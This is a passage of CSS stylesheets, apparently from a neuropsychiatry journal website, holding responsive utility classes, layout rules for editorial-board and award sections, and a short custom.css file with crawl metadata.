.breadcrumbs-v4-arrows-left{left:5%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:5%}.btn-dropdown-group .dropdown-menu.xs-dropdown-menu-right{left:auto;right:0}.bordered-icon .bordered-icon-box{width:33%;height:115px}.pagers-v1{width:100%}.pagers-v1 .next{float:left}.promo-block-v4 .promo-block-v4-title,.sliding-bg .sliding-bg-title{font-size:70px}.sliding-bg .sliding-bg-subtitle{font-size:30px}.coming-soon .coming-soon-text,.promo-block-v2 .promo-block-v2-text,.promo-block-v3 .promo-block-v3-text,.promo-block-v5 .promo-block-v5-subtitle,.sliding-bg .sliding-bg-text{font-size:18px}.timeline-v3:before,.timeline-v4:after,.timeline-v4:before{left:15px}.timeline-v3 .timeline-v3-list-item,.timeline-v4 .timeline-v4-list-item{position:relative;width:100%;float:left;clear:left;padding:0 0 0 50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;left:9px;right:auto}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before,.timeline-v4 .timeline-v4-list-item .timeline-v4-badge:before{position:absolute;top:30px;left:-24px;right:auto}.timeline-v3 .timeline-v3-right-wing{padding:0 0 0 50px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{margin-left:0}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;left:8px;right:auto}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:auto;right:100%;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;margin-left:-3px}.call-to-action-v3 .call-to-action-v3-text{display:block;margin:5px 0}.clients-v3-container .clients-v3{width:50%}.counters-v1 .counters-v1-border{border-left:none}.counters-v1 .counters-v1-border-first,.counters-v1 .counters-v1-border-second{margin-bottom:20px}.counters-v1 .counters-v1-border-fourth .counters-v1-body,.counters-v1 .counters-v1-border-third .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v2 .counters-v2-center-aligned{position:static;top:0;left:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.equal-height-ib{position:static;height:auto}.equal-height-ib .equal-height-ib-one.equal-height-ib-sm-height-auto,.equal-height-ib .equal-height-ib-two.equal-height-ib-sm-height-auto,.equal-height-ib.equal-height-ib-400,.equal-height-ib.equal-height-ib-600,.equal-height-ib.equal-height-ib-700{height:auto}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:relative}.equal-height-ib .equal-height-ib-ver-center-align{position:static;top:0;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.i-banner-v2 .i-banner-v2-title,.parallax-content-v1 .parallax-content-v1-title,.promo-block-v2 .promo-block-v2-title,.promo-block-v7 .promo-block-v7-title{font-size:36px}.i-banner-v2 .i-banner-v2-text,.parallax-content-v1 .parallax-content-v1-subtitle,.promo-block-v11 .promo-block-v11-subtitle{font-size:15px}.footer-v2,.footer-v3-copyright,.footer-v4 .footer-v4-copyright .footer-v4-copyright-text,.footer-v4 .footer-v4-copyright .footer-v4-terms-list,.form-modal .form-modal-container .form-modal-divider,.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-v7-title,.sm-text-center,.team-v3{text-align:center}.newsletter-v5 .newsletter-v5-title{margin-bottom:15px}.newsletter-v5 .newsletter-v5-icons{text-align:center;margin-right:0}.newsletter-v5 .newsletter-v5-border,.promo-block-v8 .promo-block-v8-pricing{border-right:none}.process-v2-border:after,.sm-display-none{display:none}.coming-soon .coming-soon-title,.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:50px}.promo-block-v6 .promo-block-v6-title{font-size:50px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text{font-size:20px}.promo-block-v7 .promo-block-v7-img-content{height:100%}.promo-block-v7 .promo-block-v7-img-one{position:inherit}.promo-block-v8 .promo-block-v8-col{float:none;margin-right:0}.footer-v3-copyright .footer-v3-list,.promo-block-v8 .promo-block-v8-col.promo-block-v8-col-right,.promo-block-v8 .promo-block-v8-video,.topbar-e .topbar-e-actions{float:none}.promo-block-v11 .promo-block-v11-title{font-size:30px;line-height:1.2}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:1px}.services-v10.services-v10-border-l{border-top:1px solid #ebeef6;border-left:none}.services-v10.services-v10-border-l:before{position:absolute;top:0;left:50%;margin:-10px 0 0 -10px}.services-v10.services-v10-border-r{border-bottom:1px solid #ebeef6;border-right:none}.services-v10.services-v10-border-r:after{position:absolute;top:auto;left:50%;right:auto;bottom:-10px;margin:0 0 0 -10px}.team-v3 .team-v3-img-wrap{margin-right:0}.footer .footer-toggle-trigger .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:20px}.footer-v2 .footer-v2-menu-list{float:none;margin-bottom:20px}.header-fullscreen .header-fullscreen-nav-overlay,.search-fullscreen .search-fullscreen-overlay{width:90%}.sm-hidden{display:none!important}.form-modal .form-modal-container{max-width:100%}.form-modal .form-modal-container .form-modal-connect,.form-modal .form-modal-container .form-modal-divider,.form-modal .form-modal-container .form-modal-login-form{width:100%;float:none}.form-modal .form-modal-container .form-modal-connect{margin-top:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text{display:inline-block;margin:0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after,.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{position:absolute;top:15px;width:20px;height:1px;background:#a0a0a0;content:" "}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:before{left:auto;right:100%;margin:0 15px 0 0}.form-modal .form-modal-container .form-modal-divider .form-modal-divider-text:after{bottom:auto;left:100%;margin:0 0 0 15px}.topbar-e .topbar-e-list .topbar-e-list-item{display:block;border-right:none;text-align:left;border-top:1px solid #ebeef6}.topbar-e .topbar-e-list .topbar-e-list-item:first-child .topbar-e-list-dropdown{display:inline-block;padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-item .topbar-e-list-dropdown{padding:10px 5px}.topbar-e .topbar-e-list .topbar-e-list-dropdown-menu{position:relative;top:0;left:0}.topbar-e .topbar-e-actions .topbar-e-actions-item{display:block;border-left:none;border-top:1px solid #ebeef6;padding:10px 5px}.topbar-e .topbar-e-actions .topbar-e-actions-item:last-child{padding-right:15px}.topbar-e .topbar-e-actions .topbar-e-actions-item-last{display:block;padding:0;margin-left:-4px}.topbar-e .topbar-e-sh-cart{border-top:1px solid #ebeef6;border-left:none;border-right:none;padding:0}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-link{display:inline-block;padding:10px 0 10px 5px}.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu{position:relative;top:0;left:0;width:100%}.cbp-l-filters-alignLeft,.cbp-l-filters-alignRight{float:none;text-align:center}.sm-display-block{display:block}.sm-display-inline{display:inline}.sm-display-ib{display:inline-block}.sm-display-inherit{display:inherit}.sm-display-initial{display:initial}.sm-font-size-10{font-size:10px!important}.sm-font-size-11{font-size:11px!important}.sm-font-size-12{font-size:12px!important}.sm-font-size-13{font-size:13px!important}.sm-font-size-14{font-size:14px!important}.sm-font-size-15{font-size:15px!important}.sm-font-size-16{font-size:16px!important}.sm-font-size-18{font-size:18px!important}.sm-font-size-20{font-size:20px!important}.sm-font-size-22{font-size:22px!important}.sm-font-size-24{font-size:24px!important}.sm-font-size-26{font-size:26px!important}.sm-font-size-28{font-size:28px!important}.sm-font-size-30{font-size:30px!important}.sm-font-size-32{font-size:32px!important}.sm-font-size-34{font-size:34px!important}.sm-font-size-36{font-size:36px!important}.sm-font-size-50{font-size:50px!important}.sm-font-size-70{font-size:70px!important}.sm-font-size-100{font-size:100px!important}.sm-center-aligned-block{position:absolute;top:50%;left:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.center-content-hor-align-sm{display:block;text-align:center;margin:0 auto;padding:0 15px}.sm-text-left{text-align:left}.sm-text-right{text-align:right}.sm-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.sm-padding-10{padding:10px!important}.sm-padding-20{padding:20px!important}.sm-padding-30{padding:30px!important}.sm-padding-40{padding:40px!important}.sm-padding-50{padding:50px!important}.sm-padding-60{padding:60px!important}.sm-padding-70{padding:70px!important}.sm-padding-80{padding:80px!important}.sm-padding-90{padding:90px!important}.sm-padding-100{padding:100px!important}.sm-margin-t-o-0,.sm-margin-t-o-10,.sm-margin-t-o-100,.sm-margin-t-o-20,.sm-margin-t-o-30,.sm-margin-t-o-40,.sm-margin-t-o-50,.sm-margin-t-o-60,.sm-margin-t-o-70,.sm-margin-t-o-80,.sm-margin-t-o-90{position:relative;z-index:1}.sm-margin-t-0,.sm-margin-t-o-0{margin-top:0!important}.sm-margin-t-o-10{margin-top:-10px!important}.sm-margin-t-o-20{margin-top:-20px!important}.sm-margin-t-o-30{margin-top:-30px!important}.sm-margin-t-o-40{margin-top:-40px!important}.sm-margin-t-o-50{margin-top:-50px!important}.sm-margin-t-o-60{margin-top:-60px!important}.sm-margin-t-o-70{margin-top:-70px!important}.sm-margin-t-o-80{margin-top:-80px!important}.sm-margin-t-o-90{margin-top:-90px!important}.sm-margin-t-o-100{margin-top:-100px!important}.sm-margin-t-5{margin-top:5px!important}.sm-margin-t-10{margin-top:10px!important}.sm-margin-t-20{margin-top:20px!important}.sm-margin-t-30{margin-top:30px!important}.sm-margin-t-40{margin-top:40px!important}.sm-margin-t-50{margin-top:50px!important}.sm-margin-t-60{margin-top:60px!important}.sm-margin-t-70{margin-top:70px!important}.sm-margin-t-80{margin-top:80px!important}.sm-margin-t-90{margin-top:90px!important}.sm-margin-t-100{margin-top:100px!important}.sm-margin-b-0{margin-bottom:0!important}.sm-margin-b-5{margin-bottom:5px!important}.sm-margin-b-10{margin-bottom:10px!important}.sm-margin-b-20{margin-bottom:20px!important}.sm-margin-b-30{margin-bottom:30px!important}.sm-margin-b-40{margin-bottom:40px!important}.sm-margin-b-50{margin-bottom:50px!important}.sm-margin-b-60{margin-bottom:60px!important}.sm-margin-b-70{margin-bottom:70px!important}.sm-margin-b-80{margin-bottom:80px!important}.sm-margin-b-90{margin-bottom:90px!important}.sm-margin-b-100{margin-bottom:100px!important}.sm-height-50{height:50px!important}.sm-height-100{height:100px!important}.sm-height-150{height:150px!important}.sm-height-200{height:200px!important}.sm-height-250{height:250px!important}.sm-height-300{height:300px!important}.sm-height-350{height:350px!important}.sm-height-400{height:400px!important}.sm-height-450{height:450px!important}.sm-height-500{height:500px!important}.sm-width-50{width:50px!important}.sm-width-100{width:100px!important}.sm-width-150{width:150px!important}.sm-width-200{width:200px!important}.sm-width-250{width:250px!important}.sm-width-300{width:300px!important}.sm-width-350{width:350px!important}.sm-width-400{width:400px!important}.sm-width-450{width:450px!important}.sm-width-500{width:500px!important}.sm-full-width{width:100%!important;height:auto!important}}@media (max-width:480px){.blog-grid .blog-grid-title-lg{font-size:24px}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media{float:none;margin-right:0}.blog-single-post-comment-form .blog-single-post-comment .blog-single-post-comment-media .blog-single-post-comment-media-img{margin-bottom:15px}.breadcrumbs-v1 .breadcrumbs-v1-title,.breadcrumbs-v3 .breadcrumbs-v3-title{float:none;margin-bottom:10px}.breadcrumbs-v1 .breadcrumbs-v1-links,.breadcrumbs-v3 .breadcrumbs-v3-links{text-align:left;padding-left:0}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:22px}.breadcrumbs-v5 .breadcrumbs-v5-title,.breadcrumbs-v6 .breadcrumbs-v6-title,.sliding-bg .sliding-bg-title{font-size:50px}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:70px}.bordered-icon .bordered-icon-box{width:50%;height:130px}.clients-v3-container .clients-v3,.login .login-content,.masonry-grid .masonry-grid-item,.masonry-grid .masonry-grid-item.col-2,.masonry-grid .masonry-grid-item.col-3,.masonry-grid .masonry-grid-item.col-4{width:100%}.i-banner-v2 .i-banner-v2-title,.promo-block-v13 .promo-block-v13-title,.sliding-bg .sliding-bg-subtitle{font-size:26px}.sliding-bg .sliding-bg-text{font-size:16px}.tab-v1 .nav-tabs,.tab-v2 .nav-tabs,.tab-v3 .nav-tabs,.tab-v7 .nav-tabs,.tab-v8 .nav-tabs{display:block;width:100%}.tab-v1 .nav-tabs>li,.tab-v2 .nav-tabs>li,.tab-v3 .nav-tabs>li,.tab-v7 .nav-tabs>li{width:100%;float:none;margin:5px 0 0}.tab-v1 .nav-tabs>li:first-child,.tab-v2 .nav-tabs>li:first-child,.tab-v3 .nav-tabs>li:first-child,.tab-v7 .nav-tabs>li:first-child,.tab-v8 .nav-tabs>li:first-child{margin-top:0}.tab-v3 .nav-tabs-wrap{position:static}.tab-v3 .nav-tabs>li>a,.tab-v7 .nav-tabs>li>a{margin-right:0}.tab-v4 .nav-tabs.nav-tabs-left{float:none}.tab-v8 .nav-tabs>li{width:100%;float:none;margin-top:5px}.theme-icons-elegant .theme-icons-element{float:none;text-align:center;margin:0 0 5px}.theme-icons-elegant .theme-icons-body,.xs-text-center{text-align:center}.call-to-action-v1 .call-to-action-v1-title{font-size:28px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:0}.counters-v1 .counters-v1-border-second .counters-v1-body{border-top:1px solid #dedede;padding-top:10px;margin-top:10px}.counters-v1 .counters-v1-border-fourth,.counters-v1 .counters-v1-border-third,.footer-v7 .footer-v7-form-group .footer-v7-form{margin-bottom:20px}.i-banner-v2 .i-banner-v2-text,.theme-carousel-indicators-v5,.xs-display-none{display:none}.pricing-list-v3 .pricing-list-v3-border{border-right:none;border-bottom:1px solid rgba(255,255,255,.7);padding-bottom:30px}.promo-block-v4 .promo-block-v4-title{font-size:30px;letter-spacing:0}.promo-block-v6 .promo-block-v6-title{font-size:36px;letter-spacing:0}.promo-block-v6 .promo-block-v6-text,.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:18px}.promo-block-v9 .promo-block-v9-title{font-size:100px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 10px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{padding:1px;background:rgba(255,255,255,0)}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link:hover{background:rgba(255,255,255,0)}.footer .footer-copyright-item-toggle-trigger{display:block;float:none;margin-top:10px}.footer-v7 .footer-v7-form-group{width:100%;display:inherit}.header .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:-50px}.xs-full-width-offset-0{margin-left:0}.xs-hidden{display:none!important}.search-classic .search-classic-field{right:0}.search-classic .search-classic-field .search-classic-input{width:200px}.faq .faq-title{font-size:36px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{margin:10px;padding:5px 10px}.xs-display-block{display:block}.xs-display-inline{display:inline}.xs-display-ib{display:inline-block}.xs-display-inherit{display:inherit}.xs-display-initial{display:initial}.xs-font-size-10{font-size:10px!important}.xs-font-size-11{font-size:11px!important}.xs-font-size-12{font-size:12px!important}.xs-font-size-13{font-size:13px!important}.xs-font-size-14{font-size:14px!important}.xs-font-size-15{font-size:15px!important}.xs-font-size-16{font-size:16px!important}.xs-font-size-18{font-size:18px!important}.xs-font-size-20{font-size:20px!important}.xs-font-size-22{font-size:22px!important}.xs-font-size-24{font-size:24px!important}.xs-font-size-26{font-size:26px!important}.xs-font-size-28{font-size:28px!important}.xs-font-size-30{font-size:30px!important}.xs-font-size-32{font-size:32px!important}.xs-font-size-34{font-size:34px!important}.xs-font-size-36{font-size:36px!important}.xs-font-size-50{font-size:50px!important}.xs-font-size-70{font-size:70px!important}.xs-font-size-100{font-size:100px!important}.xs-text-left{text-align:left}.xs-text-right{text-align:right}.xs-center-block{display:block;text-align:center;margin-left:auto;margin-right:auto}.xs-padding-10{padding:10px!important}.xs-padding-20{padding:20px!important}.xs-padding-30{padding:30px!important}.xs-padding-40{padding:40px!important}.xs-padding-50{padding:50px!important}.xs-padding-60{padding:60px!important}.xs-padding-70{padding:70px!important}.xs-padding-80{padding:80px!important}.xs-padding-90{padding:90px!important}.xs-padding-100{padding:100px!important}.xs-margin-t-o-0,.xs-margin-t-o-10,.xs-margin-t-o-100,.xs-margin-t-o-20,.xs-margin-t-o-30,.xs-margin-t-o-40,.xs-margin-t-o-50,.xs-margin-t-o-60,.xs-margin-t-o-70,.xs-margin-t-o-80,.xs-margin-t-o-90{position:relative;z-index:1}.xs-margin-t-0,.xs-margin-t-o-0{margin-top:0!important}.xs-margin-t-o-10{margin-top:-10px!important}.xs-margin-t-o-20{margin-top:-20px!important}.xs-margin-t-o-30{margin-top:-30px!important}.xs-margin-t-o-40{margin-top:-40px!important}.xs-margin-t-o-50{margin-top:-50px!important}.xs-margin-t-o-60{margin-top:-60px!important}.xs-margin-t-o-70{margin-top:-70px!important}.xs-margin-t-o-80{margin-top:-80px!important}.xs-margin-t-o-90{margin-top:-90px!important}.xs-margin-t-o-100{margin-top:-100px!important}.xs-margin-t-5{margin-top:5px!important}.xs-margin-t-10{margin-top:10px!important}.xs-margin-t-20{margin-top:20px!important}.xs-margin-t-30{margin-top:30px!important}.xs-margin-t-40{margin-top:40px!important}.xs-margin-t-50{margin-top:50px!important}.xs-margin-t-60{margin-top:60px!important}.xs-margin-t-70{margin-top:70px!important}.xs-margin-t-80{margin-top:80px!important}.xs-margin-t-90{margin-top:90px!important}.xs-margin-t-100{margin-top:100px!important}.xs-margin-b-0{margin-bottom:0!important}.xs-margin-b-5{margin-bottom:5px!important}.xs-margin-b-10{margin-bottom:10px!important}.xs-margin-b-20{margin-bottom:20px!important}.xs-margin-b-30{margin-bottom:30px!important}.xs-margin-b-40{margin-bottom:40px!important}.xs-margin-b-50{margin-bottom:50px!important}.xs-margin-b-60{margin-bottom:60px!important}.xs-margin-b-70{margin-bottom:70px!important}.xs-margin-b-80{margin-bottom:80px!important}.xs-margin-b-90{margin-bottom:90px!important}.xs-margin-b-100{margin-bottom:100px!important}.xs-height-50{height:50px!important}.xs-height-100{height:100px!important}.xs-height-150{height:150px!important}.xs-height-200{height:200px!important}.xs-height-250{height:250px!important}.xs-height-300{height:300px!important}.xs-height-350{height:350px!important}.xs-height-400{height:400px!important}.xs-height-450{height:450px!important}.xs-height-500{height:500px!important}.xs-width-50{width:50px!important}.xs-width-100{width:100px!important}.xs-width-150{width:150px!important}.xs-width-200{width:200px!important}.xs-width-250{width:250px!important}.xs-width-300{width:300px!important}.xs-width-350{width:350px!important}.xs-width-400{width:400px!important}.xs-width-450{width:450px!important}.xs-width-500{width:500px!important}.xs-full-width{width:100%!important;height:auto!important}}.ul-li-lr-1>li{padding-left:1px;padding-right:1px}.ul-li-lr-2>li{padding-left:2px;padding-right:2px}.ul-li-lr-3>li{padding-left:3px;padding-right:3px}.ul-li-lr-4>li{padding-left:4px;padding-right:4px}.ul-li-lr-6>li{padding-left:6px;padding-right:6px}.ul-li-lr-7>li{padding-left:7px;padding-right:7px}.ul-li-lr-8>li{padding-left:8px;padding-right:8px}.ul-li-lr-9>li{padding-left:9px;padding-right:9px}.ul-li-tb-0>li{padding-top:0;padding-bottom:0}.ul-li-tb-1>li{padding-top:1px;padding-bottom:1px}.ul-li-tb-2>li{padding-top:2px;padding-bottom:2px}.ul-li-tb-3>li{padding-top:3px;padding-bottom:3px}.ul-li-tb-4>li{padding-top:4px;padding-bottom:4px}.ul-li-tb-5>li{padding-top:5px;padding-bottom:5px}.ul-li-tb-6>li{padding-top:6px;padding-bottom:6px}.ul-li-tb-7>li{padding-top:7px;padding-bottom:7px}.ul-li-tb-8>li{padding-top:8px;padding-bottom:8px}.ul-li-tb-9>li{padding-top:9px;padding-bottom:9px}.ul-li-tb-10>li{padding-top:10px;padding-bottom:10px}.radius-0,.radius-a-0:after,.radius-b-0:before,.radius-ba-0:after,.radius-ba-0:before{border-radius:0!important}.radius-3,.radius-a-3:after,.radius-b-3:before,.radius-ba-3:after,.radius-ba-3:before{border-radius:3px!important}.radius-5,.radius-a-5:after,.radius-b-5:before,.radius-ba-5:after,.radius-ba-5:before{border-radius:5px!important}.radius-6,.radius-a-6:after,.radius-b-6:before,.radius-ba-6:after,.radius-ba-6:before{border-radius:6px!important}.radius-7,.radius-a-7:after,.radius-b-7:before,.radius-ba-7:after,.radius-ba-7:before{border-radius:7px!important}.radius-8,.radius-a-8:after,.radius-b-8:before,.radius-ba-8:after,.radius-ba-8:before{border-radius:8px!important}.radius-9,.radius-a-9:after,.radius-b-9:before,.radius-ba-9:after,.radius-ba-9:before{border-radius:9px!important}.radius-10,.radius-a-10:after,.radius-b-10:before,.radius-ba-10:after,.radius-ba-10:before{border-radius:10px!important}.radius-20,.radius-a-20:after,.radius-b-20:before,.radius-ba-20:after,.radius-ba-20:before{border-radius:20px!important}.radius-30,.radius-a-30:after,.radius-b-30:before,.radius-ba-30:after,.radius-ba-30:before{border-radius:30px!important}.radius-40,.radius-a-40:after,.radius-b-40:before,.radius-ba-40:after,.radius-ba-40:before{border-radius:40px!important}.radius-50,.radius-a-50:after,.radius-b-50:before,.radius-ba-50:after,.radius-ba-50:before{border-radius:50px!important}.radius-a-circle:after,.radius-b-circle:before,.radius-ba-circle:after,.radius-ba-circle:before,.radius-circle{border-radius:50%!important}.radius-t-l-0{border-top-left-radius:0!important}.radius-t-l-3{border-top-left-radius:3px!important}.radius-t-l-5{border-top-left-radius:5px!important}.radius-t-l-6{border-top-left-radius:6px!important}.radius-t-l-7{border-top-left-radius:7px!important}.radius-t-l-8{border-top-left-radius:8px!important}.radius-t-l-9{border-top-left-radius:9px!important}.radius-t-l-10{border-top-left-radius:10px!important}.radius-t-l-20{border-top-left-radius:20px!important}.radius-t-l-30{border-top-left-radius:30px!important}.radius-t-l-40{border-top-left-radius:40px!important}.radius-t-l-50{border-top-left-radius:50px!important}.radius-t-r-0{border-top-right-radius:0!important}.radius-t-r-3{border-top-right-radius:3px!important}.radius-t-r-5{border-top-right-radius:5px!important}.radius-t-r-6{border-top-right-radius:6px!important}.radius-t-r-7{border-top-right-radius:7px!important}.radius-t-r-8{border-top-right-radius:8px!important}.radius-t-r-9{border-top-right-radius:9px!important}.radius-t-r-10{border-top-right-radius:10px!important}.radius-t-r-20{border-top-right-radius:20px!important}.radius-t-r-30{border-top-right-radius:30px!important}.radius-t-r-40{border-top-right-radius:40px!important}.radius-t-r-50{border-top-right-radius:50px!important}.radius-b-l-0{border-bottom-left-radius:0!important}.radius-b-l-3{border-bottom-left-radius:3px!important}.radius-b-l-5{border-bottom-left-radius:5px!important}.radius-b-l-6{border-bottom-left-radius:6px!important}.radius-b-l-7{border-bottom-left-radius:7px!important}.radius-b-l-8{border-bottom-left-radius:8px!important}.radius-b-l-9{border-bottom-left-radius:9px!important}.radius-b-l-10{border-bottom-left-radius:10px!important}.radius-b-l-20{border-bottom-left-radius:20px!important}.radius-b-l-30{border-bottom-left-radius:30px!important}.radius-b-l-40{border-bottom-left-radius:40px!important}.radius-b-l-50{border-bottom-left-radius:50px!important}.radius-b-r-0{border-bottom-right-radius:0!important}.radius-b-r-3{border-bottom-right-radius:3px!important}.radius-b-r-5{border-bottom-right-radius:5px!important}.radius-b-r-6{border-bottom-right-radius:6px!important}.radius-b-r-7{border-bottom-right-radius:7px!important}.radius-b-r-8{border-bottom-right-radius:8px!important}.radius-b-r-9{border-bottom-right-radius:9px!important}.radius-b-r-10{border-bottom-right-radius:10px!important}.radius-b-r-20{border-bottom-right-radius:20px!important}.radius-b-r-30{border-bottom-right-radius:30px!important}.radius-b-r-40{border-bottom-right-radius:40px!important}.radius-b-r-50{border-bottom-right-radius:50px!important}.custom-row{display:flex;padding:10px 0}.custom-column{display:flex;position:relative;width:100%;margin:10px 0}@media (min-width:320px) and (max-width:756px){.custom-row{display:block}}


#file_name1, #file_name2 {
	visibility:hidden !important;
	max-height: 0 !important;
	width: 10rem !important;
	max-height: 125px;
	margin-right:5px;
}
#crumb {
	line-height: 30px;
	color: #fff;
}
.media.alert.alert-info.mt-3 {
	padding: 5px 10px;
}
 
.awards_link{
	width:100%;	
	/*border-color: #00b1e4 !important;*/
	color: #fff !important;
	background-color: #6b0129;
	border-color: #6b0129;
}
.awards_link:hover {
	color: #fff !important;
	background-color: #ef530a !important;
	border-color: #e24e0a !important;
}
.mobile_files label {
	display: inline-flex;
}
.mobile_files .form-control{
padding-left: 10px;
}
.eb-photo {
	background-size: cover;
	background-position: top center;
	height: 15vh;
	width: 15vh;
}
.rounded-circle {
	border-radius: 50% !important;
	margin: auto;
}
.journal_metrix h3 {
	font-weight: 600;
	margin-top: 16px;
}
.journal_metrix table tr td {
	padding: 4px;
}
.home_right{
background-color: #fff;
}
.custom-card {
	background: white;
	border: 1px solid #d2d2d2;
	margin: 10px;
}
.custom-header {
	background-color: #00bcd4;
	color: #fff;
	padding: 2px 0 2px 15px;
}
.custom-view-more {
	text-align: center;
	background: #f0ad4e;
	color: #fff;
	padding: 4px;
}
.custom-view-more a {
	color: #fff;
}
#jhighlight li {
	color: #333;
	font-weight: 400;
}
#dexin ul li {
	display: block;
}
.editorial-board-column .well {
	border-color: #000;
}
.editorial-board-column .well{
  transition: all 0.5s;

}
@keyframes blinker {
  50% {
    opacity: 0;
  }
}
.editorial-board-column .well:hover{
transform: scale(1.11);
  transition: all 0.5s;
}

--- FILE ---
content_type: text/css
request_url: https://www.jneuropsychiatry.org/assets/css/custom.css
body_size: 141
content:
@charset "utf-8";.header .navbar-logo{width:24vh;}
.header .navbar-nav .nav-item-child {
    padding: 0 14px;
}
.table thead tr th{font-weight:600;}